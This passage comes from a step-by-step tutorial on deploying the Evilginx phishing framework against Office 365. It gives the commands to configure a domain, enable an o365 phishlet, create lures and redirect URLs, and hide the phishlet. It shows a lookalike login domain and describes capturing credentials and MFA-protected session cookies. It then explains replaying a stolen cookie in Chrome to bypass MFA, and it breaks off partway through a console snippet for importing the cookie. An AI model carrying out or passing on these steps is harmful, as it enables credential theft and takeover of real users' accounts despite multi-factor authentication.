Okay, this is the last and final step to get Evilginx up and running.
First, we need to set the domain and IP (replace domain and IP to your own values!).
Optional, set the blacklist to unauth to block scanners and unwanted visitors. This is highly recommended.
config domain <yourdomain>
config ip <yourIP>
blacklist unauth
Next, we configure the Office 365 phishlet to match our domain:
phishlets hostname o365 <yourdomain>
phishlets enable o365
If you get an SSL/TLS error at this point, your DNS records are not (yet) in place. When a phishlet is enabled, Evilginx will request a free SSL certificate from LetsEncrypt for the new domain, which requires the domain to be reachable. As soon as the new SSL certificate is active, you can expect some traffic from scanners! If you changed the blacklist to unauth earlier, these scanners would be blocked.

In the next step, we are going to set the lure for Office 365 phishlet and also set the redirect URL. This URL is used after the credentials are phished and can be anything you like. In this case, we use https://portal.office.com/.
lures create o365
lures edit 0 redirect_url https://portal.office.com
lures get-url 0
Our phishlet is now active and can be accessed by the URL https://login.miicrosofttonline.com/tHKNkmJt (no longer active )
You will be handled as an ‘authenticated’ session when using the URL from the lure and, therefore, not blocked.

At this point, you can also deactivate your phishlet by hiding it.
phishlets hide o365To unhide the phishlet, simply run:
phishlets unhide o365
At all times within the application, you can run help or help <command> to get more information on the cmdlets.

Fun fact: the default redirect URL is a funny cat video that you definitely should check out: https://www.youtube.com/watch?v=dQw4w9WgXcQ
Capture MFA protected session#
Okay, time for action. Let’s see how this works.
In this video, session details are captured using Evilginx. The session is protected with MFA, and the user has a very strong password.
- User enters the phishing URL, and is provided with the Office 365 sign-in screen.
- Username is entered, and company branding is pulled from Azure AD.
- User provides password.
- User is prompted for MFA.
- User is prompted for KMSI cookie.
- User is redirected to the redirect URL.
- Credentials and session token is captured.

If you try to phish a non-office 365 account, you’ll get this error:
We’re unable to complete your request
invalid_request: The provided value for the input parameter ‘redirect_uri’ is not valid. The expected value is a URI which matches a redirect URI registered for this client application.\
Replay stolen token#
In this video, the captured token is imported into Google Chrome.
- Browse to https://portal.office.com.
- No user is signed-in.
- Cookie is deleted using the browser extension.
- Cookie is copied from Evilginx, and imported into the session.
- After a page refresh the session is established, and MFA is bypassed.
If you do not want to install any extension for replaying the session, you can use the option below:\
- Go to portal.office.com. You will be rederected to https://login.microsoftonline.com/\
- Go to Developers Tools (F12) and then go to the Console tab.\
- Execute the code below, and refresh the page after the cookie is imported:
var obj = JSON.parse('[insert session cookie content here]');
